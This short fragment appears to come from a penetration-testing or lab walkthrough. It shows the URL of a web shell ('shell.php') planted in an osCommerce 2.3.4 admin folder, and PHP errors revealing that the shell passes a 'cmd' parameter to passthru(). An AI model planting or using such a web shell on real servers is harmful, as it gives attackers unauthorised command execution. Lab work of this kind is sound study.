 10.10.104.33:8080/oscommerce-2.3.4/catalog/admin/shell.php
Notice: Undefined index: cmd in C:\xampp\htdocs\oscommerce-2.3.4\catalog\admin\shell.php on line 1
Warning: passthru(): Cannot execute a blank command in C:\xampp\htdocs\oscommerce-2.3.4\catalog\admin\shell.php on line 1